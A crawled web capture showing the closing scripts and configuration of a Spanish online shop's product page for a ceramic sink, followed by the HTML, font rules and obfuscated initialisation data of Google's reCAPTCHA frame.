var la_theme_config = {"security":{"favorite_posts":"9b7a512ece","wishlist_nonce":"24d806040e","compare_nonce":"bd22984d0f","instagram_token":"8205164261.3a81a9f.ba755ce4da85464b8a9a3e15a15c7db4"},"fullpage":[],"product_single_design":"2","product_gallery_column":"{\"xlg\":\"4\",\"lg\":\"4\",\"md\":\"4\",\"sm\":\"2\",\"xs\":\"2\",\"mb\":\"2\"}","single_ajax_add_cart":"yes","i18n":{"backtext":"Volver","compare":{"view":"View List Compare","success":"has been added to comparison list.","error":"An error occurred ,Please try again !"},"wishlist":{"view":"Ver Lista de Deseos","success":"ha sido a\u00f1adido a la lista de deseos.","error":"An error occurred, Please try again !"},"addcart":{"view":"View Cart","success":"ha sido a\u00f1adido a tu carrito","error":"An error occurred, Please try again !"},"global":{"error":"An error occurred ,Please try again !","comment_author":"Please enter Name !","comment_email":"Please enter Email Address !","comment_rating":"Please select a rating !","comment_content":"Please enter Comment !","continue_shopping":"Continue Shopping","cookie_disabled":"We are sorry, but this feature is available only if cookies are enabled on your browser"}},"popup":{"max_width":"920","max_height":"490"},"js_path":"https:\/\/www.artesaniaarabe.es\/wp-content\/themes\/veera\/assets\/js\/plugins\/min\/","theme_path":"https:\/\/www.artesaniaarabe.es\/wp-content\/themes\/veera\/","ajax_url":"https:\/\/www.artesaniaarabe.es\/wp-admin\/admin-ajax.php","mm_mb_effect":"1","header_height":{"desktop":{"normal":"120","sticky":"80"},"tablet":{"normal":"100","sticky":"80"},"mobile":{"normal":"70","sticky":"70"}},"la_extension_available":{"swatches":true,"360":true,"content_type":true},"mobile_bar":"always"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.artesaniaarabe.es/wp-content/themes/veera/assets/js/min/app.js?ver=1.0.4" id="veera-theme-js" defer ></script> 
<script type="text/javascript" src="https://www.artesaniaarabe.es/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" id="cwginstock_js-js-extra">
/* <![CDATA[ */
var cwginstock = {"ajax_url":"https:\/\/www.artesaniaarabe.es\/wp-admin\/admin-ajax.php","default_ajax_url":"https:\/\/www.artesaniaarabe.es\/wp-admin\/admin-ajax.php","security":"8aab5954e1","user_id":"0","security_error":"Algo sali\u00f3 mal, por favor int\u00e9ntalo m\u00e1s tarde.","empty_name":"El nombre no puede estar vac\u00edo.","empty_quantity":"Quantity cannot be empty","empty_email":"La direcci\u00f3n de correo electr\u00f3nico no puede estar vac\u00eda.","invalid_email":"Por favor, introduce una direcci\u00f3n de correo electr\u00f3nico v\u00e1lida.","is_popup":"no","phone_field":"2","phone_field_error":["Por favor, introduce un n\u00famero de tel\u00e9fono v\u00e1lido.","Por favor, introduce un n\u00famero de tel\u00e9fono v\u00e1lido.","El n\u00famero de tel\u00e9fono es demasiado corto.","El n\u00famero de tel\u00e9fono es demasiado largo.","Por favor, introduce un n\u00famero de tel\u00e9fono v\u00e1lido."],"is_phone_field_optional":"2","is_quantity_field_optional":"2","hide_country_placeholder":"2","default_country_code":"","custom_country_placeholder":"","get_bot_type":"recaptcha","enable_recaptcha":"2","recaptcha_site_key":"","enable_recaptcha_verify":"2","recaptcha_secret_present":"no","is_v3_recaptcha":"no","enable_turnstile":"2","turnstile_site_key":"","is_iagree_enable":"1","iagree_error":"Por favor, acepta nuestros t\u00e9rminos y la pol\u00edtica de privacidad."};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.artesaniaarabe.es/wp-content/plugins/back-in-stock-notifier-for-woocommerce/assets/js/frontend-dev.min.js?ver=6.2.2" id="cwginstock_js-js"></script>
<script type="text/javascript" src="https://www.artesaniaarabe.es/wp-content/plugins/back-in-stock-notifier-for-woocommerce/assets/js/sweetalert2.min.js?ver=6.2.2" id="sweetalert2-js"></script>
<script type="text/javascript" src="https://www.artesaniaarabe.es/wp-content/plugins/back-in-stock-notifier-for-woocommerce/assets/js/cwg-popup.min.js?ver=6.2.2" id="cwginstock_popup-js"></script>
<script type="text/javascript" id="gt_widget_script_50146729-js-before">
/* <![CDATA[ */
window.gtranslateSettings = /* document.write */ window.gtranslateSettings || {};window.gtranslateSettings['50146729'] = {"default_language":"es","languages":["en","fr","es"],"url_structure":"none","flag_style":"2d","flag_size":24,"wrapper_selector":"#gt-wrapper-50146729","alt_flags":[],"horizontal_position":"inline","flags_location":"\/wp-content\/plugins\/gtranslate\/flags\/"};
/* ]]> */
</script><script src="https://www.artesaniaarabe.es/wp-content/plugins/gtranslate/js/fc.js?ver=6.8.3" data-no-optimize="1" data-no-minify="1" data-gt-orig-url="/producto/lavabo-de-ceramica-arabe-30cm-bab-zerga/" data-gt-orig-domain="www.artesaniaarabe.es" data-gt-widget-id="50146729" defer></script><script></script><script>try{  }catch (ex){}</script></body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Lcb6hYpAAAAAGclReKzbYr489VnclNHCSgYSqzd&co=aHR0cHM6Ly93d3cuYXJ0ZXNhbmlhYXJhYmUuZXM6NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=44a8tkstfvae
body_size: 48668
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="rAZaDSrtSIGyb1AIJPQFiw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="rAZaDSrtSIGyb1AIJPQFiw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="rAZaDSrtSIGyb1AIJPQFiw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/bmV3IHJbeF0oY1swXSk6RT09Mj9uZXcgclt4XShjWzBdLGNbMV0pOkU9PTM/bmV3IHJbeF0oY1swXSxjWzFdLGNbMl0pOkU9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\x22,\x22V8Ouwp3CrFZ1a8K1wqTCuMOnT8OufcOBfWjDqcK8wqQgw5RHwqxfacO0w59ew4nCvcKSKsKdL0rCjcKawozDi8KQfcOZCcOjw44LwpIjXFg5wqnDocOBwpDCuDfDmMOvw5h4w5nDvlHCggZ/EsOLwrXDmDJrM2PCo0wpFsKPMMK6CcK6B0rDtDZ6wrHCrcODFFbCr2UNYMOhLsKjwr8TdW3DoANowq/CnTpSwo/[base64]/[base64]/Cn8KXFMOkPsKpw5J5Q3bCpA3Clk53wqx6EsKyw47DvsKUAcKnSkDDo8OOScOwDsKBFW/Ci8Ovw6jCrAbDqQVZwqIoasKSwroAw6HCosODCRDCjcOawoEBFyZEw6EwXA1Aw6NPdcOXwrTDm8Osa0I1Cg7DjsKqw5nDhGXCo8OeWsKLOH/DvMKEI1DCuCx2JSVmb8KTwr/Ds8K/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/CtcKYw4jClHbCmFRtw6Eqwo55w6HDlMKYwovDkcKfV8OhEsOCw65CwpzDncKtwol+wrrCumFuPMKYCcOmb1DDs8KaInjDkMOAw4skw5hhw41resOzSsONw7pPw7bDknfDnMKvw4zCgMOaGywDwpEldMK6XMKvcMKEQsOkUDvCizIEwq/DtMO9wrDDoGpESsO9cU0oHMOlw6B8woBWPljDsyx8w7